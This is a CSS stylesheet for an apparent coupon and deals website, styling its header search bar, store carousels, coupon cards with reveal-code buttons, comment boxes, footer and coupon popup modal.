.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background {
	border-right-color: #565656;
	left: 3px;
	top: 0
}

.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background {
	border-top-color: #fff;
	left: 0;
	top: -3px
}

.tooltipster-sidetip .tooltipster-arrow-border {
	border: 10px solid transparent;
	left: 0;
	top: 0
}

.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border {
	border-bottom-color: #000
}

.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border {
	border-left-color: #000
}

.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border {
	border-right-color: #000
}

.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border {
	border-top-color: #bbb
}

.tooltipster-sidetip .tooltipster-arrow-uncropped {
	position: relative
}

.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-uncropped {
	top: -10px
}

.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-uncropped {
	left: -10px
}

*,
body {
	font-family: Cabin, sans-serif
}

a {
	text-transform: none;
	text-decoration: none;
	color: #333
}

.section {
	padding: 20px 0;
	position: relative
}

.section.footer {
	background-color: #dc4110
}

.section.cut-border {
	border: 2px dashed #e6e6e6;
	border-left: none;
	border-right: none
}

.section-title {
	font-weight: 600;
	font-size: 1.7em;
	margin: 5px 0 30px 0;
	position: relative
}

.section-title.small {
	font-size: 1.5em;
	font-weight: 700;
	margin-bottom: 7px
}

.section-title:not(.small):before {
	content: "";
	width: 15px;
	height: 15px;
	border: 1px solid #118ece;
	margin-right: 15px
}

.section.bg {
	background-color: #f5f5f5
}

.section-para {
	font-size: 16px;
	font-weight: 500;
	color: #676767
}

.web_imagebox {
	display: block;
	min-height: 20px;
	width: 100%;
	position: relative
}

.web_imagebox img {
	margin-left: auto;
	margin-right: auto;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
	max-height: 90%
}

.primary-header {
	background-color: #dc4110;
	padding: 20px 0 0 0
}

.primary-header .flex-wrapper {
	display: flex;
	align-items: center
}

.logo-wrapper {
	width: 250px
}

.search-bar {
	flex: 1;
	margin: 0 2em;
	display: flex;
	align-items: center;
	height: 50px;
	position: relative
}

.search-bar input.form-control {
	height: 100%;
	outline: 0 none;
	border-radius: 0;
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px;
	font-size: 16px;
	font-weight: 500;
	padding: 0 25px;
	background-color: #f4f3f8;
	border: none
}

.btn.btn-menu {
	display: none
}

.search-bar .icon-bar {
	padding: 0 15px;
	height: 100%;
	background: #f4f3f8;
	display: flex;
	font-size: 1.7em;
	align-items: center;
	color: #fff;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
	position: relative
}

.search-bar .icon-bar .svg-icon {
	width: 25px;
	height: 100%;
	fill: #dc4110
}

.grad-color {
	background: #118ece;
	height: 6px
}

.btn-category {
	height: 50px;
	background-color: #118ece;
	color: #fff;
	font-size: 14px;
	display: flex;
	letter-spacing: .5px;
	align-items: center;
	font-weight: 500
}

.btn-category img {
	margin-right: 5px;
	width: 16px
}

.nav-menu {
	padding: 0;
	margin-top: 12px;
	margin-bottom: 0;
	display: flex;
	list-style: none
}

.nav-menu .nav-item a {
	color: #fff;
	padding: 10px 22px;
	display: inline-block;
	font-size: 15px;
	position: relative;
	letter-spacing: .6px
}

.icon-bar:before,
.nav-menu .nav-item a:after {
	content: " ";
	display: block;
	position: absolute;
	height: 22px;
	background: #fff;
	width: 1px;
	left: 100%;
	top: 0;
	bottom: 0;
	margin: auto
}

.icon-bar:before {
	left: 0;
	background-color: rgba(100, 103, 132, .3);
	height: 27px
}

.slider-box {
	padding: 30px 0 20px 0
}

.slider-thumbnails {
	background: #fff;
	display: flex;
	position: relative;
	border-bottom: 1px solid #cecccc;
	box-shadow: inset 0 3px 0 0 #dedcdc
}

.slider-thumbnails .thumbnail-box {
	width: calc(100%/8);
	flex: 1;
	padding: 0 7px;
	position: relative;
	box-shadow: inset 0 0 12px 1px #e0d7d759;
	cursor: pointer;
	border-top: 3px solid #dedcdc
}

.slider-thumbnails .thumbnail-box .web_imagebox {
	height: 80px
}

.slider-thumbnails .thumbnail-box .web_imagebox img {
	max-width: 28%
}

.slider-thumbnails .thumbnail-box.after-border:after {
	content: " ";
	display: block;
	position: absolute;
	height: 80%;
	background: #d8d7d7;
	width: 1px;
	left: 100%;
	top: 0;
	bottom: 0;
	margin: auto
}

.slider-thumbnails .thumbnail-box.active {
	border-color: #118ece
}

.slider-thumbnails .thumbnail-box.active:before {
	content: "";
	border-top: 10px solid #fff;
	border-right: 10px solid transparent;
	border-left: 10px solid transparent;
	position: absolute;
	top: 100%;
	z-index: 10;
	width: 20px;
	left: 0;
	right: 0;
	margin: 0 auto
}

.show-more-box {
	background-color: #fff;
	width: 100%;
	border: 1px solid #e0e0e0;
	display: flex;
	align-items: center;
	min-height: 170px;
	border-bottom: 3px solid rgba(0, 0, 0, .1)
}

.show-more-box .show-more-wrapper {
	text-align: center;
	width: 100%
}

.show-more-box .show-more-wrapper a {
	color: #585858
}

.show-more-box span {
	display: inline-block
}

.show-more-box .text {
	width: 100%;
	font-size: 1.2em;
	margin: 15px 0
}

.show-more-box .icon {
	font-size: 1.8em;
	background-color: #ececec;
	padding: 12px 15px;
	border-radius: 50%;
	display: inline-block
}

.hot-stores {
	width: 100%
}

.hot-store-box {
	min-height: 170px;
	background-color: #fff;
	border-bottom: 3px solid rgba(0, 0, 0, .1)
}

.hot-store-box .web_imagebox {
	margin-top: 7px;
	min-height: 100px;
	background-color: #fff
}

.hot-store-box .web_imagebox img {
	max-width: 80%
}

.main-carousel .carousel-cell {
	width: 16.66666667%;
	margin: 0 15px;
	counter-increment: gallery-cell;
	box-shadow: 0 .0625rem .125rem #cecece
}

.hot-store-box .store-name {
	margin: 10px 7px 0 7px;
	text-align: center;
	line-height: 1.2;
	font-size: 1.02em;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	font-weight: 600
}

.hot-store-box .offers-count {
	text-align: center;
	margin: 5px 7px 10px 7px;
	font-weight: 500;
	line-height: .9
}

.featured-coupon {
	background-color: #fff;
	box-shadow: 0 1px 4px #b8b8b8;
	border-radius: 4px;
	display: inline-block;
	width: 100%
}

.featured-coupon .web_imagebox {
	height: 80px;
	width: 90px;
	margin: 12px;
	display: inline-block;
	border: 1px solid #dedede;
	border-radius: 3px;
	margin-bottom: 3px;
	float: left
}

.featured-coupon .content-box {
	padding: 5px 13px;
	min-height: 157px;
	padding-top: 15px
}

.featured-coupon .content-box .title {
	font-size: 1.2999em;
	font-weight: 700;
	line-height: 1.2;
	margin: 7px 0;
	margin-top: 0
}

.coupon-description p {
	font-size: 14px;
	margin: 7px 0;
	color: #676767
}

.action-box {
	position: relative
}

.featured-coupon .action-box {
	padding: 13px 13px;
	padding-top: 7px
}

.action-code {
	position: relative
}

.featured-coupon .widgets {
	padding: 0 13px;
	color: #6f6f6f
}

.widgets .exp-icon {
	width: 16px;
	height: 16px;
	position: relative;
	top: 2px
}

.badge {
	font-size: 14px
}

.action-cta {
	height: 40px;
	line-height: 38px;
	font-size: 16px;
	font-weight: 700;
	z-index: 1;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-radius: 5px;
	transition: margin .2s, padding .2s;
	display: block;
	position: relative;
	padding: 1px 6px 0 10px;
	color: #000;
	margin-right: 35px;
	margin-bottom: 2px;
	max-width: 100%;
	border: 0;
	text-decoration: none;
	text-align: center;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, .1);
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	cursor: pointer;
	background-color: #118ece;
	-webkit-tap-highlight-color: #ad2732;
	box-shadow: 0 4px 0 0 #DC4110, transparent 0 0 0
}

.action-cta:not(.deal):before {
	display: block;
	content: "";
	width: 30px;
	height: 4px;
	background: #DC4110;
	position: absolute;
	z-index: 2;
	right: -20px;
	bottom: -4px
}

.action-cta.deal {
	width: 100%
}

.action-cta-code {
	display: block;
	width: 100%;
	height: 40px;
	line-height: 39px;
	border: 2px solid #dc4110;
	border-radius: 4px;
	background-color: #f4f3f8;
	text-align: right;
	padding-right: 8px;
	color: #40423f;
	position: absolute;
	top: 0;
	left: 0
}

.offer_single.opened .action-cta,
.offer_single.opened .action-cta-peel {
	visibility: hidden
}

.offer_single.opened .action-cta-code {
	border: 2px dashed #dc4110;
	text-align: center;
	margin: 0;
	font-weight: 700;
	padding-right: 0;
	font-size: 17px
}

.action-cta-peel {
	display: block;
	width: 45px;
	height: 50px;
	position: absolute;
	border-radius: 0 0 5px 5px;
	right: 8px;
	top: 2px;
	transition: transform .2s, background-position .2s;
	-webkit-transform: rotateZ(22deg) translate(6px, -13px) scaleX(.9);
	transform: rotateZ(22deg) translate(6px, -13px) scaleX(.9);
	background: linear-gradient(38deg, #dc4110 0, #dc4110 49%, rgba(255, 150, 0, 0) 50%, rgba(255, 255, 255, 0) 100%);
	background-position: 0 4px;
	background-repeat: no-repeat;
	z-index: 1
}

.verfied-badge {
	color: #00c96f!important;
	align-items: center;
	font-size: 15px
}

.widget-seperator {
	margin: 0 4px;
	color: #929292
}

.verfied-badge .icon {
	width: 16px;
	height: 16px;
	position: relative;
	top: 3px
}

.offer-used-badge {
	color: #6f6f6f
}

.featured-coupon-carousel .carousel-cell {
	width: 30.33%;
	margin: 5px 15px;
	counter-increment: gallery-cell
}

.seperator-wrapper {
	padding: 10px 0
}

hr.sepertor {
	border-top: 1px solid #d0d0d0;
	border-bottom: 1px solid #fff
}

.dbyd-wrapper {
	display: flex
}

.dbyd-wrapper .stores-sidebar {
	flex: 0 0 300px;
	width: 300px;
	position: relative
}

.dbyd-stores-list {
	list-style: none;
	margin: 0;
	position: relative;
	padding-left: 0
}

.dbyd-stores-list li a {
	color: #404040;
	font-size: 15px;
	font-weight: 400;
	padding: 7px 7px;
	display: inline-block;
	width: 100%;
	border-right: 2px solid #f1f1f1;
	border-bottom: 2px solid #e2e2e2;
	margin-bottom: 7px;
	background-color: #fff;
	border-left: 7px solid transparent;
	display: flex;
	align-items: center
}

.dbyd-stores-list li a .web_imagebox {
	flex: 0 0 50px;
	height: 50px;
	width: 50px;
	margin-right: 10px;
	border: 1px solid #cccaca;
	border-radius: 3px
}

.dbyd-stores-list li a .web_imagebox img {
	max-width: 90%
}

.dbyd-stores-list li a.active {
	border-left: 4px solid #dc4110
}

.offers-list {
	flex: 1;
	padding-left: 30px
}

.main-offer {
	border-radius: 4px;
	box-shadow: 0 1px 4px #b8b8b8;
	padding: 0;
	display: none;
	background-color: #fff;
	margin-bottom: 22px;
	position: relative
}

.main-offer.active {
	display: block
}

.main-offer .offer-wrapper {
	background-color: #fff;
	display: flex
}

.main_wrapper {
	flex: 1
}

.main-offer .offer-wrapper .web_imagebox {
	width: 105px;
	flex: 0 0 105px;
	height: 95px;
	border: 1px solid #d2d2d2;
	border-radius: 3px;
	margin: 15px;
	margin-top: 12px;
	margin-bottom: 7px;
	float: left
}

.offer-headline {
	padding: 10px;
	padding-left: 15px;
	flex: 1;
	padding-bottom: 6px;
	min-height: 120px
}

.offer-headline .offer-title {
	font-size: 20px;
	line-height: 1.3;
	margin-bottom: 5px;
	margin-top: 2px;
	letter-spacing: -.2px
}

.main-offer .offer-wrapper .action-box {
	flex: 0 0 230px;
	width: 230px;
	padding: 0 15px;
	align-self: center
}

.main-offer .offer-wrapper .badge {
	color: grey;
	font-size: 13px
}

.main-offer .offer-wrapper .badge.small {
	font-size: 13px;
	font-weight: 600
}

.main-offer .offer-wrapper .expired_date {
	font-size: 14px
}

.main-offer .offer-wrapper .expired_date img {
	width: 13px;
	height: 13px
}

.main-offer .offer-wrapper .badge-seperator {
	font-size: 20px;
	color: grey;
	margin: 0 4px
}

.main-offer .coupon-description {
	background: #fff;
	padding: 0 0 7px;
	width: 100%
}

.main-offer .coupon-description p {
	margin: 0
}

.showmore-expbtn {
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto 0;
	height: 40px;
	right: 15px;
	padding: 10px;
	background-color: #fff;
	display: none;
	border-bottom: 3px solid rgba(0, 0, 0, .1)
}

.likeandcomments {
	padding: 7px 15px;
	background-color: rgba(242, 245, 247, .5);
	border-top: 1px solid #8080801c
}

.likeandcomments .likebtn .txt {
	color: grey;
	position: relative;
	top: -1px
}

.likeandcomments .icons-wrapper {
	display: flex;
	cursor: pointer
}

.likeandcomments .icons-wrapper span {
	cursor: pointer
}

.likeandcomments {
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.likeandcomments span svg:active {
	fill: #118ece;
	width: 19px
}

.likebtn.likeOffer {
	border-right: 1px solid #b5b5b5;
	padding-right: 7px;
}

.likeandcomments .likebtn:after {
	/*content: "";*/
	position: relative;
	top: -2px;
	left: 10px;
	border: 1px solid #bfbfbf;
	width: 1px;
	height: 7px;
	margin-right: 7px
}

.likeandcomments .likebtn svg {
	width: 17px;
	fill: #9a9a9a
}

.likeandcomments .likebtn.liked {
	pointer-events: none
}

.likeandcomments .likebtn.liked svg {
	fill: #118ece
}

.likeandcomments .commentbtn {
	color: #9a9a9a;
	padding-left: 15px;
	font-size: 14px
}

.likeandcomments .commentbtn .fa,
.likeandcomments .emailcoupon .fa {
	font-size: 19px;
	margin-right: 3px
}

.ls-section {
	background-color: #fff;
	padding: 20px 25px;
	padding-bottom: 10px;
	border-radius: 3px;
	border: 1px solid #eaeaea;
	box-shadow: 0 1px 4px #b8b8b82e
}

.likeandcomments .emailcoupon {
	margin-left: auto;
	color: #9a9a9a;
	font-size: 14px;
	position: relative
}

.ls-section .ls-list {
	list-style: none;
	padding: 0;
	column-count: 5;
	margin: 0
}

.ls-section .ls-list li a {
	font-size: 15px;
	color: #0074a6;
	padding: 10px 0;
	display: inline-block
}

footer {
	background-color: #fff
}

.show992 {
	display: none!important
}

.carousel-inner>.item>img {
	width: 100%
}

.carousel-inner>.item a {
	width: 100%;
	height: 100%
}

.copycodebtn {
	cursor: pointer
}

.noBottomPadding {
	padding-bottom: 0
}

.search_resultbox {
	position: absolute;
	top: 100%;
	left: 0;
	width: 55%;
	margin-top: 7px;
	background-color: #fff;
	z-index: 999;
	border-radius: 3px;
	box-shadow: 0 1px 4px #b8b8b8;
	min-height: 100px;
	display: none;
	z-index: 9999;
	max-height: 350px;
	overflow-y: scroll
}

.search_resultbox .heading {
	background-color: #ececec;
	border-bottom: 1px solid #d0d0d0;
	margin: 0;
	padding: 5px 15px;
	font-size: 15px;
	font-weight: 400;
	color: #555;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
	margin-bottom: 5px;
	text-transform: capitalize
}

.search-list {
	padding: 0;
	margin-bottom: 5px;
	list-style: none
}

.search-list .search-item {
	width: 100%;
	display: inline-block;
	border-bottom: 1px solid #e4e4e4
}

.search-list .search-item:last-of-type {
	border: none
}

.search-list .search-item a {
	margin-right: 10px;
	margin-bottom: 7px;
	padding: 0 10px;
	font-weight: 600;
	border-radius: 3px;
	padding: 5px 12px;
	display: flex;
	width: 100%;
	align-items: center;
	font-size: 15px
}

.search-list .search-item a.active {
	background-color: #edeeef
}

.search-list .search-item a:hover {
	background-color: #edeeef
}

.search-list .search-item:last-of-type a {
	margin-bottom: 0
}

.search-list .search-item a .web_imagebox {
	width: 65px;
	flex: 0 0 65px;
	height: 65px;
	margin-right: 12px;
	background-color: #fff;
	border: 1px solid #ccc;
	border-radius: 3px
}

.search-list .search-item a .text span {
	font-size: 14px;
	font-weight: 500
}

.subsc-form,
.subscribe-div {
	display: flex;
	align-items: center;
	flex-wrap: wrap
}

.subsc-form .response-box {
	width: 100%
}

.subsc-form .response-box .alert {
	padding: 6px 10px;
	background: 0 0;
	border-radius: 0
}

.subsc-form .response-box .alert.alert-danger {
	color: #ff5475;
	border-color: #db4b52
}

.subsc-form .response-box .alert.alert-success {
	color: #fff
}

.subsc-form {
	width: 750px;
	flex: 0 0 750px
}

.subscribe-div .subs-label {
	font-size: 20px;
	font-weight: 600;
	color: #fff;
	margin: 0
}

.subscribe-div .subs-input {
	flex: 1;
	margin: 0 20px;
	height: 43px;
	padding: 7px 15px;
	outline: 0;
	border-radius: 3px
}

.subscribe-div .btn-subscribe {
	height: 43px;
	font-size: 16px;
	background: #db4b52;
	color: #fff;
	font-weight: 500;
	padding: 0 20px;
	border-bottom: 2px solid #ff8384
}

.subsc-form {
	position: relative
}

.social-widgets {
	margin-left: auto
}

.social-widgets ul {
	padding: 0;
	margin: 0;
	list-style: none;
	position: relative
}

.social-widgets ul:after {
	content: "";
	position: absolute;
	top: 0;
	left: -30px;
	bottom: 0;
	width: 1px;
	background: #576986;
	height: 50px;
	margin: auto
}

.social-widgets ul li {
	display: inline-block;
	margin-left: 10px
}

.social-widgets ul li a i {
	color: #fff;
	width: 35px;
	height: 35px;
	background-color: #ddd;
	display: block;
	text-align: center;
	line-height: 35px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	font-size: 22px
}

.social-widgets li .fa-instagram {
	background: #f09433;
	background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
	background: -webkit-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
	background: linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888', GradientType=1);
}

.social-widgets li .fa-facebook {
	background-color: #3b5998!important;
	border-color: #3b5998!important
}

.social-widgets li .fa-google {
	border-color: #da5333!important;
	background-color: #da5333!important
}

.social-widgets li .fa-globe {
	border-color: #dc4110!important;
	background-color: #dc4110!important
}

.social-widgets li .fa-pinterest {
	background-color: #d11338!important;
	border-color: #d11338!important
}

.social-widgets li .fa-twitter {
	background-color: #00b6f1!important;
	border-color: #00b6f1!important
}

.footer-seperator {
	margin: 30px 0 15px 0;
	border-top: 1px solid #dc4110;
	border-bottom: 0
}

.footer-list {
	padding: 0;
	list-style: none
}

.footer-heading {
	color: #fff;
	margin: 7px 0;
	margin-bottom: 10px
}

.footer-list li a {
	font-size: 15px;
	color: #fff;
	margin-bottom: 7px;
	display: inline-block
}

.footer-para p {
	font-size: 15px;
	color: #fff;
	line-height: 1.5
}

.footer-content {
	background: #e2e1e1
}

.footer-content .content {
	color: #585858;
	font-size: 14px
}

.footer-content .content h2 {
	font-size: 18px;
	margin: 5px 0pxw
}

.sb_sections.border {
	border-bottom: 2px solid #dedede
}

.sb_sections.grey {
	background-color: #f5f5f5
}

.store_breadcrumbs {
	list-style: none;
	padding: 0;
	margin: 0
}

.store_breadcrumbs li {
	display: inline-block;
	font-size: 16px;
	margin-right: 10px
}

.store_breadcrumbs.category li {
	margin-right: 5px;
	font-size: 14px
}

.store_breadcrumbs li a {
	padding: 7px 0;
	display: inline-block;
	font-weight: 500
}

.pagination_button {
	width: 500px;
	margin: auto;
	text-align: center;
	margin-bottom: 1.5em
}

.pagination_button .btn {
	min-width: 100px;
	margin-left: 20px;
	background-color: #fff;
	box-shadow: 0 1px 1px rgba(5, 27, 44, .4), 0 2px 4px rgba(5, 27, 44, .05);
	background-color: #dc4110;
	color: #fff
}

.panel {
	background-color: #fff;
	border-bottom: 2px solid #dedede;
	padding: 12px;
	margin-bottom: 20px
}

h2.panel-title {
	margin: 5px 0;
	margin-bottom: 10px
}

.panel_link {
	margin: 7px 0
}

.panel_link a {
	font-size: 15px;
	font-weight: 500
}

.panel_link.small a {
	font-size: 14.6px
}

.contentpage-title {
	font-size: 22px;
	font-weight: 700;
	margin: 7px 0;
	display: inline-block
}

.content_page_wrapper {
	display: inline-block
}

.content_wrapper p {
	font-size: 16px
}

.panel .social-small {
	font-size: 17px
}

.content_page_wrapper h1,
.content_page_wrapper h2,
.content_page_wrapper h3 {
	margin: 5px 0
}

.content_page_wrapper h2 {
	font-size: 20px
}

.content_wrapper p {
	margin: 5px 0
}

.noPadding {
	padding: 0!important
}

.cubes-block {
	margin-top: 15px
}

.min_scroll_height .cubes-block {
	max-height: 300px;
	overflow-y: scroll
}

.single-cube {
	display: inline-block;
	margin-bottom: 7px;
	margin-right: 5px;
	background-color: #ededed;
	border-radius: 2px
}

.single-cube a {
	padding: 4px 10px;
	display: inline-block;
	border-radius: 3px;
	font-weight: 500;
	color: #212121;
	font-size: 14px
}

.expired_coupon {
	filter: grayscale(100%)
}

.comments-box {
	background-color: #fff;
	padding: 20px;
	border: 1px solid #e0e0e0;
	margin-top: 10px;
	border-radius: 3px;
	padding-bottom: 7px;
	display: none
}

.comment-text {
	outline: 0;
	border-radius: 3px;
	box-shadow: none;
	font-size: 15px;
	box-shadow: 4px 0 5px 1px #d2d2d257
}

.comment-text:focus {
	border-color: #b3b3b3
}

.comment-user-submit {
	display: flex;
	width: 50%;
	margin-top: 15px
}

.comment-user-submit input[type=text] {
	outline: 0;
	border-radius: 0;
	font-size: 14px;
	box-shadow: none;
	height: 35px;
	border-radius: 3px;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-right: 0
}

.comment-user-submit input[type=text]:focus {
	border-color: #b3b3b3
}

.comment-user-submit .btn-submit {
	background-color: #db4b52;
	border-radius: 0;
	font-size: 2em;
	height: 35px;
	line-height: 32px;
	color: #fff;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
	box-shadow: 4px 0 5px 1px #d2d2d257;
	padding: 0 12px
}

.commentbtn {
	position: relative
}

.commentbtn.afterbracket {
	color: #545454
}

.commentbtn.afterbracket:after {
	content: "";
	border-bottom: 10px solid #9a9a9a;
	border-right: 10px solid transparent;
	border-left: 10px solid transparent;
	position: absolute;
	top: 100%;
	right: 16px;
	z-index: 10;
	width: 10px;
	left: 0;
	right: 0;
	margin: 0 auto
}

.form-loading {
	position: relative
}

.users-comments-wrapper h2 {
	position: relative
}

.form-loading.loading:after,
.section-title.loading:after,
.users-comments-wrapper h2.loading:after {
	content: "";
	height: 22px;
	width: 22px;
	display: inline-block;
	border: 2px solid #f1f1f1;
	border-top: 2px solid #118ece;
	border-radius: 50%;
	animation: spin .5s linear infinite;
	position: absolute;
	margin-left: 5px;
	top: 0;
	bottom: 0;
	margin: auto 5px
}

.users-comments-wrapper h2.loading:after {
	height: 19px;
	width: 19px
}

@keyframes spin {
	0% {
		transform: rotate(0)
	}
	100% {
		transform: rotate(360deg)
	}
}

span.field-required {
	color: #db4b52;
	display: inline-block;
	margin-top: 3px
}

span.field-required p {
	margin: 0
}

.success-message {
	padding: 10px 20px;
	background-color: #f8fafb;
	border: 1px solid #e0e0e0
}

.success-message .icon {
	color: #424242;
	font-size: 1.1em
}

.success-message .icon i {
	color: green;
	font-size: 1.4em;
	position: relative;
	top: 3px
}

.success-message .info {
	margin-bottom: 0;
	font-size: 15px;
	margin-top: 5px;
	color: #888
}

.users-comments-wrapper {
	margin-top: 15px
}

.comments-list {
	list-style: none;
	padding: 0;
	max-height: 300px;
	overflow-y: scroll
}

.comments-list li {
	padding: 10px 15px;
	border: 1px solid #f1f1f1;
	margin-bottom: 15px;
	margin-right: 15px;
	border-radius: 3px;
	background: #f8fafb
}

.comments-list .comment-icon {
	font-size: 14px;
	color: #717171
}

.comments-list .comment-icon i {
	font-size: 1.4em;
	color: #bdbdbd;
	margin-right: 7px
}

.users-comments-wrapper h2 {
	font-size: 16px;
	color: grey;
	margin-top: 0;
	margin-bottom: 5px;
	font-weight: 500
}

.comment-info {
	margin: 5px 0 0 25px;
	font-size: 13px;
	color: #969696
}

.comment-info span {
	font-weight: 500;
	color: #696969
}

.comment-info .user-icon {
	font-size: 1.1em
}

.section-title.md {
	font-size: 20px;
	font-weight: 700;
	margin-bottom: 15px
}

.popular-merchant {
	border-radius: 3px;
	margin-bottom: 15px
}

.popular-merchant .web_imagebox {
	height: 120px;
	border-radius: 3px;
	background-color: #fff;
	border: 1px solid #e0e0e0;
	box-shadow: 0 0 5px 1px #d2d2d257
}

.popular-merchant .web_imagebox img {
	max-width: 65%
}

.merchant-title {
	font-size: 1.133em;
	margin: 5px 0;
	text-align: center;
	font-weight: 600;
	padding: 5px 5px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis
}

.merchants_list {
	background-color: #fff;
	padding: 20px
}

.alphabets-bar {
	background-color: #dc4110;
	padding: 0 15px;
	border-radius: 3px;
	margin-bottom: 20px
}

.alphabets-bar ul {
	list-style: none;
	padding: 0;
	margin: 0;
	display: flex;
	justify-content: space-between
}

.alphabets-bar ul li a {
	color: #fff;
	padding: 4px 10px;
	display: inline-block;
	font-size: 14px
}

.stores-wrapper {
	display: flex;
	padding: 20px 0;
	border-top: 1px solid #ece5e5
}

.big-alpha {
	width: 120px;
	flex: 0 0 120px;
	height: 100px;
	background-color: #db4b52;
	display: flex;
	align-items: center;
	border-radius: 3px
}

.big-alpha h1 {
	margin: 0;
	text-align: center;
	width: 100%;
	font-size: 3em;
	color: #fff
}

.stores-wrapper ul.list {
	list-style: none;
	padding-left: 20px;
	column-count: 4
}

.stores-wrapper ul.list li {
	width: 100%;
	display: inline-block
}

.stores-wrapper ul.list li a {
	font-size: 16px;
	display: inline-block;
	padding: 7px 10px;
	width: 100%
}

.discount-flex-wrapper {
	display: flex
}

.discount-flex-wrapper .sidebar {
	width: 300px;
	flex: 0 0 300px
}

.discount-flex-wrapper .content-bar {
	flex: 1;
	padding-left: 30px
}

h2.panel-title.small {
	font-size: 18px
}

.panel-description {
	margin-bottom: 20px
}

.panel-description p {
	margin-top: 0;
	font-size: 14.7px;
	color: #323232
}

.offers-wrapper .main-offer {
	display: block
}

.pagination-links {
	display: flex
}

.pagination-links a:not([rel=next]):not([rel=prev]) {
	display: none
}

.pagination-links a[rel=next],
.pagination-links a[rel=prev] {
	background-color: #118ece;
	padding: 7px 15px;
	color: #fff;
	display: inline-block;
	border-bottom: 1.5px solid #84283f;
	border-radius: 2px
}

.pagination-links a[rel=next] {
	margin-left: auto
}

.masonry-categories-box {
	column-count: 4;
	column-gap: 1.5em
}

.parent-category {
	display: inline-block;
	margin: 0 0 1.5em;
	width: 100%;
	background-color: #fff
}

.categories-list-thumbnail {
	min-height: 150px;
	border-bottom: 1px solid #dcdcdc
}

.categories-list-thumbnail a {
	color: #404040;
	display: inline-block;
	padding: 10px 20px;
	width: 100%
}

.categories-list-thumbnail .web_imagebox {
	height: 90px
}

.categories-list-thumbnail h1 {
	font-size: 15px;
	font-weight: 600;
	text-align: center
}

.first-child-category {
	border-bottom: 1px solid #dcdcdc
}

.first-child-category h2 {
	font-size: 15px;
	font-weight: 500;
	margin: 0
}

.first-child-category a {
	color: #404040;
	display: inline-block;
	width: 100%;
	padding: 8px 10px 8px
}

.first-child-category a:hover {
	background-color: #f5f5f5
}

.email-popup {
	position: absolute;
	background-color: #fff;
	width: 430px;
	min-height: 130px;
	box-shadow: 0 2px 10px 2px rgba(0, 0, 0, .1);
	border: 1px solid #eee;
	border-radius: 3px;
	padding: 12px 18px;
	z-index: 99999;
	height: 100%;
	top: 0;
	bottom: 0;
	right: 100%;
	margin: auto 35px;
	margin-left: 0;
	display: none
}

.email-popup:after,
.email-popup:before {
	content: '';
	position: absolute;
	right: -30px;
	bottom: 0;
	top: 0;
	margin: auto 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 20px 0 20px 30px;
	border-color: transparent transparent transparent #eee
}

.email-popup:before {
	border-width: 19px 0 19px 29px;
	border-color: transparent transparent transparent #fff;
	z-index: 1;
	right: -28px
}

.email-popup-title {
	font-size: 16px;
	font-weight: 500;
	color: #505050;
	margin: 0 0 7px 0
}

.ep_form {
	display: flex;
	align-items: center
}

.ep_form input[type=text] {
	height: 32px;
	outline: 0;
	margin-right: 15px;
	border-radius: 0;
	box-shadow: none
}

.ep_form .btn-send {
	outline: 0;
	background-color: #dc4110;
	color: #fff;
	border-radius: 0
}

.email-popup .ep_p {
	margin: 7px 0 5px 0;
	font-size: 13px;
	font-weight: 400
}

.modal-content {
	webkit-box-shadow: none;
	box-shadow: none;
	border: none;
	border-radius: 0
}

.modal-dialog {
	width: 640px
}

.modal-body {
	padding: 15px 0;
	padding-bottom: 0;
	background-color: #f8f9fa
}

.modal-body .coupon_profile {
	display: flex;
	margin: 18px 25px
}

.modal-body .coupon_profile .web_imagebox {
	width: 120px;
	flex: 0 0 120px;
	height: 110px;
	border: 1px solid #ccc;
	background-color: #fff
}

.modal-body .coupon_profile .web_imagebox img {
	max-width: 87%
}

.modal-body .coupon_profile .coupon_info {
	flex: 1;
	padding-left: 20px
}

.modal-body .coupon_profile .coupon_info h1 {
	margin-bottom: 6px;
	font-size: 1.7em;
	margin-top: 5px;
	line-height: 1.2
}

.popupcoupon_description {
	display: inline-block;
	width: 100%;
	padding: 0 0;
	margin-bottom: 10px
}

.popupcoupon_description p {
	font-size: 15px;
	font-weight: 500;
	color: #545454;
	margin: 0
}

.modal-content button.close {
	font-size: 2.3em;
	position: absolute;
	z-index: 999;
	right: 15px;
	opacity: 1;
	top: 3px
}

.modal_scode {
	background-color: #fff;
	padding: 20px 25px;
	border-top: 1px solid #f3eeee;
	display: flex;
	padding-bottom: 15px
}

.code_bar {
	border: .12em dashed #dc4110;
	padding: 7px 20px;
	background-color: #f8f9fa;
	display: flex;
	align-items: center;
	flex: 1;
	border-right: 0
}

.code_bar.right-border {
	border-right: .12em dashed #dc4110
}

.code_bar .code_text {
	display: inline-block;
	font-size: 1.4em;
	font-weight: 700;
	text-align: center;
	width: 100%
}

